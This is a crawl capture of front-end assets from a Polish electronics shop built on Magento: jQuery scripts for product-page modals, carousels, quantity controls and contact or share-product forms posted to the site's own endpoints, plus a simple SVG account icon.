request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/product-helper.js
body_size: 3130
content:
require(['jquery','mage/translate', 'sticky-kit', 'slick', 'domReady!'], function($,$t,_){
    let windowSize = window.innerWidth;

    const addToCartDesktop = $('#add-to-cart-desktop')
    const addToCartMobile = $('#add-to-cart-mobile');
    const box = $('.box');
    const icons = $('.icons');

    function cartMobile() {
        box.appendTo(addToCartMobile);
        icons.appendTo(addToCartMobile)
    }

    function cartDesktop() {
        box.appendTo(addToCartDesktop);
        icons.appendTo(addToCartDesktop)
    }

    $(window).resize(function() {
        windowSize = window.innerWidth;
        if(windowSize <= 768 && $(addToCartMobile).children().length === 0) {
            cartMobile();
        }
        if(windowSize > 768 && $(addToCartDesktop).children().length === 0) {
            cartDesktop();
        }
    });

    if (windowSize <= 768) {
        cartMobile();
    }

    const firstModal = $('.modal-1');
    const secondModal = $('.modal-2');
    const thirdModal = $('.modal-3');
    const fourthModal = $('.modal-4');

    $('.open-modal-contact').click(function () {
        let product_id = $('.price-final_price').data('product-id');
        let url = 'customer/contact/questionform';
        let question_subject = $t('Product question');
        $.ajax({
            url: url,
            type: "GET",
            data: {
                'product_id': product_id
            },
            showLoader: true,
            cache: false,
            success: function(response){
                firstModal.toggleClass('hide');
                firstModal.css('opacity', '1');
                $('.question-subject').html(question_subject);
                $('.form-type').html(question_subject);
                $('.question-product-name').html(response.data.product.name);
                $('.form-product-name').val(response.data.product.name);
                $('.question-product-number').html(response.data.product.sku);
                $('.form-product-sku').val(response.data.product.sku);
                $('.form-product-url').val(response.data.product.product_url);
                $('.popup-product-img img').attr('src',response.data.product.image);
                $('.rodo-header').html(response.data.rodo.rodo_header);
                $('.rodo-confirm-first-line label').html(response.data.rodo.first_line);
                $('.rodo-confirm-second-line label').html(response.data.rodo.second_line);

            },
            fail: function(response){
                $("#form-info-error").html(response);
                $('<div class="form-message"><p>Błąd wysyłania</p></div>').appendTo('.page.messages');
                firstModal.toggleClass('hide');
                firstModal.css('opacity', '0');
                removeBlur();
                return false;
            },
            error: function (_xhr, _ajaxOptions, _thrownError) {
                $('<div class="form-message"><p>Błąd wysyłania</p></div></div>').appendTo('.page.messages');
                firstModal.toggleClass('hide');
                firstModal.css('opacity', '0');
                removeBlur();
                return false;
            }
        });


        addBlur();
    });
    $('.short-desc-row').each(function () {
        if (
        $(this).find("span.attr-name").text() === "Produkt") {
            $(this).addClass("availability-text");
            $(this).find("span").css('padding', '0');
            $(this).find("span").css('color', 'black');
            $(this).find("span.attr-value").css('font-weight', '700');
        }
    });

    $('.close-modal-contact').click(function () {
        firstModal.toggleClass('hide');
        firstModal.css('opacity', '0');
        removeBlur();
    });

    $('.open-modal-question').click(function () {
        secondModal.toggleClass('hide');
        secondModal.css('opacity', '1');
        addBlur();
    });

    $('.close-modal-question').click(function () {
        secondModal.toggleClass('hide');
        secondModal.css('opacity', '0');
        removeBlur();
    });

    $('.open-modal-propagate').click(function () {
        thirdModal.toggleClass('hide');
        thirdModal.css('opacity', '1');
        addBlur();
    });

    $('.close-modal-propagate').click(function () {
        thirdModal.toggleClass('hide');
        thirdModal.css('opacity', '0');
        removeBlur()
    });

    $('.close-modal-ask-product').click(function () {
        fourthModal.toggleClass('hide');
        fourthModal.css('opacity', '0');
        removeBlur()
    });

    $('.open-modal').click(function () {
        $('#modal-3').toggleClass('hide');
        addBlur();
    });

    $('.close-modal').click(function () {
        $('#modal-3').toggleClass('hide');
        removeBlur();
    });

    const product = $('.product');

    function addBlur() {
        $('header').css('filter', 'blur(1px)');
        $('footer').css('filter', 'blur(1px)');
        product.children('.main_slider').css('filter', 'blur(1px)');
        product.children('.contact_banner').css('filter', 'blur(1px)');
        product.children('.top').css('filter', 'blur(1px)');
        product.children('.breadcrumbs').css('filter', 'blur(1px)');
        product.children('.messages').css('filter', 'blur(1px)');
    }

    function removeBlur() {
        $('header').css('filter', 'none');
        $('footer').css('filter', 'none');
        product.children('.main_slider').css('filter', 'none');
        product.children('.contact_banner').css('filter', 'none');
        product.children('.top').css('filter', 'none');
        product.children('.breadcrumbs').css('filter', 'none');
        product.children('.messages').css('filter', 'none');
    }

    $('body').on('click', '.close-form-message',  function() {
        $('.form-message').remove();
    });

    $('.tabulator').click(function() {
        const htmlAndBody = $('html, body');
        const aboutProduct = $('.o-produkcie');
        switch($(this).attr('id')) {
            case "tab1":
                htmlAndBody.animate({
                    scrollTop: ($('.first_slider').offset().top)
                },500);
                goTo(('.first_slider'));
                break;
            case "tab2":
            case "tab6":
                htmlAndBody.animate({
                    scrollTop: (aboutProduct.offset().top)
                },500);
                break;
            case "tab3":
                htmlAndBody.animate({
                    scrollTop: ($('.dane-techniczne').offset().top)
                },500);
                break;
            case "tab4":
                htmlAndBody.animate({
                    scrollTop: ($('.second_slider').offset().top)
                },500);
                break;
            case "tab5":
                htmlAndBody.animate({
                    scrollTop: ($('.opinie').offset().top)
                },500);
                break;
        }
    });

    $('.home-page').find('.products-slider').each(function() {
        $(this).slick({
            dots: true,
            infinite: false,
            slidesToShow: 4,
            slidesToScroll: 4,
            speed: 500,
            autoplay: false,
            autoplaySpeed: 1000,
            cssEase: 'linear',
            rtl: false,
            responsive: [
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3
                    }
                },
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }
            ]
        })
    });

    $('.main_slider').find('.products-slider').each(function() {
        $(this).slick({
            dots: true,
            infinite: false,
            slidesToShow: 4,
            slidesToScroll: 4,
            speed: 500,
            autoplay: false,
            autoplaySpeed: 1000,
            cssEase: 'linear',
            rtl: false,
            responsive: [
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 4,
                        slidesToScroll: 4
                    }
                },
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }
            ]
        })
    });

        $('.content').find('.products-slider').slick({
            dots: false,
            infinite: true,
            slidesToShow: 3,
            slidesToScroll: 1,
            speed: 500,
            autoplay: false,
            autoplaySpeed: 1000,
            cssEase: 'linear',
            rtl: false,
            responsive: [
                {
                 breakpoint: 1024,
                 settings: {
                   slidesToShow: 3,
                   slidesToScroll: 3                     }
               },
               {
                 breakpoint: 768,
                 settings: {
                   slidesToShow: 2,
                   slidesToScroll: 2                     }
               },
               {
                 breakpoint: 480,
                 settings: {
                   slidesToShow: 1,
                   slidesToScroll: 1                     }
               }
            ]
        })

    $(document).on('click', '.qty-plus', function () {
        const id = $(this).attr('data-id');
        const qtyId = $(`#qty-${id}`);
        const value = parseInt(qtyId.attr('value')) + 1;
        qtyId.attr('value', value);
    });

    $(document).on('click', '.qty-minus', function () {
        const id = $(this).attr('data-id');
        const qtyId = $(`#qty-${id}`);
        if (parseInt(qtyId.attr('value')) > 1) {
            const value = parseInt(qtyId.attr('value')) - 1;
            qtyId.attr('value', value);
        }
    });

    $(document).on('change', 'input.qty', function () {
        const _val = parseInt($(this).val(), 10)
        if (!_val || _val < 1) {
            $(this).val('1');
        }
    });

    const findSelect = $('.super-attribute-select');
    if (findSelect.length > 0) {
        $('#product-addtocart-button').attr('disabled', true);
    }

    findSelect.on('change', checkSelected);

    function checkSelected() {

        let toReturn = true;
        $('.super-attribute-select:visible').each(function(_i) {
            if( !$(this).val() ) {
                toReturn = false;
            }
        });
        if (toReturn) {
            $('#product-addtocart-button').attr('disabled', false);
        }
    }


    findSelect.each(function(_e) {
        $(this).on("change", function (_e) {
            if($(this).val()){
                $(this).css('background-color', '#282350');
            }
        });
    });

    const customAttributesBox = $('#product-options-wrapper');
    const customAttributesBoxNewHome = $('.info');
    customAttributesBox.appendTo(customAttributesBoxNewHome);

    $("#ask-about-product-submit").click(function(event) {
        event.preventDefault();

        const formInfoError = $("#form-info-error");
        const formInfoSuccess = $("#form-info-success");

        formInfoError.html("");
        formInfoSuccess.html("");

        const askAboutProductEmail = $(".ask-about-product-email");
        const askAboutProductName = $(".ask-about-product-name");
        const askAboutProductMessage = $(".ask-about-product-message");

        askAboutProductEmail.css("border-color", "#d4cbcb");
        askAboutProductName.css("border-color", "#d4cbcb");
        askAboutProductMessage.css("border-color", "#d4cbcb");

        const email_val = askAboutProductEmail.val();
        const name = askAboutProductName.val();
        const phone = $(".ask-about-product-phone").val();
        const comment = askAboutProductMessage.val();
        const url = $(".url").val();
        const product_url = $(".form-product-url").val();
        const subject = $(".subject").val();
        const product_name = $(".product_name").val();
        const product_sku = $(".form-product-sku").val();
        const rodo_confirm_2_val = $(".rodo-confirm-2").prop('checked');

        const emailLabel = askAboutProductEmail.data('label');
        const nameLabel = askAboutProductName.data('label');
        const commentLabel = askAboutProductMessage.data('label');
        if (!rodo_confirm_2_val){
            formInfoError.html("Należy wyrazić zgodę na przetwarzanie danych osobowych");
            return false;
        }
        let errorField = "";

        if(email_val === ""){
            errorField = emailLabel;
            askAboutProductEmail.css("border-color", "red")
        }
        if(name === ""){
            if (errorField !== "") {
                errorField += `, ${nameLabel}`;
            } else {
                errorField = nameLabel;
            }
            askAboutProductName.css("border-color", "red")
        }
        if(comment === ""){
            if (errorField !== "") {
                errorField += `, ${commentLabel}`;
            } else {
                errorField = commentLabel;
            }
            askAboutProductMessage.css("border-color", "red")
        }

        let errorText = `<p>Proszę uzupełnić ${errorField}</p>`;
        if (errorField !== "") {
            formInfoError.append(errorText)
            return false;
        }

        let form_type = $t('ask_product_question');
        let modal4Visible = fourthModal.hasClass('hide');
        const firstAndForthModal = $('.modal-1, .modal-4');

        $.ajax({
            url: url,
            type: "POST",
            data: {
                'form_type': form_type,
                'email':email_val,
                'name':name,
                'phone':phone,
                'subject': subject,
                'content': comment,
                'product_name': product_name,
                'product_url': product_url,
                'product_sku': product_sku
            },
            showLoader: true,
            cache: false,
            success: function(){
                $('<div class="form-message"><p>Wiadomość wysłana</p></div>').appendTo('.page.messages');
                firstAndForthModal.toggleClass('hide');
                firstAndForthModal.css('opacity', '0');
                removeBlur();
            },
            fail: function(response){
                formInfoError.html(response);
                $('<div class="form-message"><p>Błąd wysyłania</p></div>').appendTo('.page.messages');
                firstAndForthModal.toggleClass('hide');
                firstAndForthModal.css('opacity', '0');
                removeBlur();
                return false;
            },
            error: function (_xhr, _ajaxOptions, _thrownError) {
                console.log(_xhr.status);
                console.log(_xhr.responseText);
                console.log(_thrownError);
                $('<div class="form-message"><p>Błąd wysyłania</p></div>').appendTo('.page.messages');
                firstAndForthModal.toggleClass('hide');
                firstAndForthModal.css('opacity', '0');
                removeBlur();
                return false;
            }
        });

    });

    $("#przeslij-submit").click(function() {
        const sendEmail = $("#przeslij-email");
        const sendEmailTarget = $("#przeslij-email-target");
        const sendMessage = $("#przeslij-message");

        $("#przeslij-form-info-error").html("");
        $("#przeslij-form-info-success").html("");
        sendEmail.removeClass('field-error');
        sendEmailTarget.removeClass('field-error');
        sendMessage.removeClass('field-error');

        const email_val = sendEmail.val();
        const target_emails = sendEmailTarget.val();
        const comment = sendMessage.val();
        const url = $(".url").val();
        const sku = $(".product_sku").val();
        const product_name = $(".product_name").val();
        const product_url = $(".product_url").val();


        if(email_val === ""){
            sendEmail.addClass('field-error');
            return false;
        }
        if(target_emails === ""){
            sendEmailTarget.addClass('field-error');
            return false;
        }
        if(comment === ""){
            sendMessage.addClass('field-error');
            return false;
        }

        $.ajax({
            url: url,
            type: "POST",
            data: {
                'to': target_emails,
                'form_type': 'share_product',
                'from': email_val,
                'product_name': product_name,
                'sku': sku,
                'comment': comment,
                'product_url':product_url
            },

            showLoader: true,
            cache: false,
            success: function(response){
                console.log(response);
                $('<div class="form-message"><p>Wiadomość wysłana</p></div>').appendTo('.page.messages');
                thirdModal.toggleClass('hide');
                thirdModal.css('opacity', '0');
                removeBlur();
            },
            fail: function(){
                $('<div class="form-message"><p>Błąd wysyłania</p></div>').appendTo('.page.messages');
                thirdModal.toggleClass('hide');
                thirdModal.css('opacity', '0');
                removeBlur();
                return false;
            },
            error: function (_xhr, _ajaxOptions, _thrownError) {
                console.log(_xhr.status);
                console.log(_xhr.responseText);
                console.log(_thrownError);
                $('<div class="form-message"><p>Błąd wysyłania</p></div>').appendTo('.page.messages');
                thirdModal.toggleClass('hide');
                thirdModal.css('opacity', '0');
                removeBlur();
                return false;
            }
        });

    });

});


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/header.js
body_size: 1709
content:
require(['jquery'], function($){
    var x, i, j, selElmnt, a, b, c;
    /* Look for any elements with the class "custom-select": */
    x = document.getElementsByClassName("category-select-wrapper");
    for (i = 0; i < x.length; i++) {
        selElmnt = x[i].getElementsByTagName("select")[0];
        /* For each element, create a new DIV that will act as the selected item: */
        a = document.createElement("DIV");
        a.setAttribute("class", "select-selected");
        a.innerHTML = selElmnt.options[selElmnt.selectedIndex].innerHTML;
        x[i].appendChild(a);
        /* For each element, create a new DIV that will contain the option list: */
        b = document.createElement("DIV");
        b.setAttribute("class", "select-items select-hide");
        for (j = 1; j < selElmnt.length; j++) {
            /* For each option in the original select element,
            create a new DIV that will act as an option item: */
            c = document.createElement("DIV");
            c.innerHTML = selElmnt.options[j].innerHTML;
            c.addEventListener("click", function(e) {
                /* When an item is clicked, update the original select box,
                and the selected item: */
                var y, i, k, s, h;
                s = this.parentNode.parentNode.getElementsByTagName("select")[0];
                h = this.parentNode.previousSibling;
                for (i = 0; i < s.length; i++) {
                    if (s.options[i].innerHTML == this.innerHTML) {
                        s.selectedIndex = i;
                        h.innerHTML = this.innerHTML;
                        y = this.parentNode.getElementsByClassName("same-as-selected");
                        for (k = 0; k < y.length; k++) {
                            y[k].removeAttribute("class");
                        }
                        this.setAttribute("class", "same-as-selected");
                        break;
                    }
                }
                h.click();
            });
            b.appendChild(c);
        }
        x[i].appendChild(b);
        a.addEventListener("click", function(e) {
            /* When the select box is clicked, close any other select boxes,
            and open/close the current select box: */
            e.stopPropagation();
            closeAllSelect(this);
            this.nextSibling.classList.toggle("select-hide");
            this.classList.toggle("select-arrow-active");
        });
    }

    function closeAllSelect(elmnt) {
        /* A function that will close all select boxes in the document,
        except the current select box: */
        var x, y, i, arrNo = [];
        x = document.getElementsByClassName("select-items");
        y = document.getElementsByClassName("select-selected");
        for (i = 0; i < y.length; i++) {
            if (elmnt == y[i]) {
                arrNo.push(i)
            } else {
                y[i].classList.remove("select-arrow-active");
            }
        }
        for (i = 0; i < x.length; i++) {
            if (arrNo.indexOf(i)) {
                x[i].classList.add("select-hide");
            }
        }
    }

    /* If the user clicks anywhere outside the select box,
    then close all select boxes: */
    document.addEventListener("click", closeAllSelect);

// var cartCounter = $('#cart-item-counter');
// if(parseInt(cartCounter.text()) > 0){
//   cartCounter.css("display", "block")
// }
// else{
//   cartCounter.css("display", "none")
// }


    jQuery("#custom-form").submit(function (event) {
        event.preventDefault();
        var main_url = document.location.origin;
        var url = main_url + "/grupakmkajaxform/index/response";
        var formData =  new FormData(this);
        jQuery("#form-info-error").html("");
        jQuery("#form-info-success").html("");
        jQuery("input").removeClass('custom-field-error');

        var email_val = jQuery("#form_email").val();
        var order_number_val = jQuery("#order_number").val();
        var subject_val = jQuery("#subject").val();
        var attachment_val = jQuery("#attachment").val();
        var comment = jQuery("#comment").val();
        var rodo_confirm_1_val = jQuery("#rodo-confirm-1").prop('checked');
        var rodo_confirm_2_val = jQuery("#rodo-confirm-2").prop('checked');

        if (!rodo_confirm_2_val) {
            jQuery("#form-info-error").html("Należy wyrazić zgodę na przetwarzanie danych osobowych");
            return false;
        }
        if (email_val == "") {
            jQuery("#form_email").addClass('custom-field-error');
            return false;
        }
        if (subject_val == "") {
            jQuery("#subject").addClass('custom-field-error');
            return false;
        }
        if (comment == "") {
            jQuery("#comment").addClass('custom-field-error');
            return false;
        }

        formData.append('from_name', 'Formularz kontaktowy od ' +  email_val);
        formData.append('Numer zamówienia', order_number_val);
        formData.append('subject', subject_val);
        formData.append('newsletter_subscribe', rodo_confirm_1_val);
        formData.append('form_type', 'contact_form');

        jQuery.ajax({
            url: url,
            type: "POST",
            data: formData,

            showLoader: false,
            cache: false,
            contentType: false,
            processData: false,
            success: function (response) {
                console.log(response);
                jQuery("#form-info-success").html("Dziękujemy za wysłanie wiadomości");
                jQuery(':input','#custom-form')
                    .not(':button, :submit, :reset, :hidden')
                    .val('')
                    .prop('checked', false)
                    .prop('selected', false);


            },
            fail: function (response) {
                jQuery("#form-info-error").html(response);
                return false;
            },
            error: function (xhr, ajaxOptions, thrownError) {
                console.log(xhr.status);
                console.log(xhr.responseText);
                console.log(thrownError);
                return false;
            }
        });
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/account.svg
body_size: 371
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 27 32" style="enable-background:new 0 0 27 32;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#282350;}
</style>
<g>
	<g>
		<path class="st0" d="M13.3,18c5,0,9-4,9-9c0-5-4-9-9-9c-5,0-9,4-9,9C4.3,14,8.3,18,13.3,18z M13.3,2c3.9,0,7,3.1,7,7
			c0,3.9-3.1,7-7,7c-3.9,0-7-3.1-7-7C6.3,5.1,9.4,2,13.3,2z M25.4,21.3l-5.6-2.2l-0.7,1.9l4.4,1.8l0.8,7.3H2.6l0.8-7.3l4.4-1.8
			l-0.7-1.9l-5.6,2.2L0.4,32h26.2L25.4,21.3z"/>
	</g>
</g>
</svg>
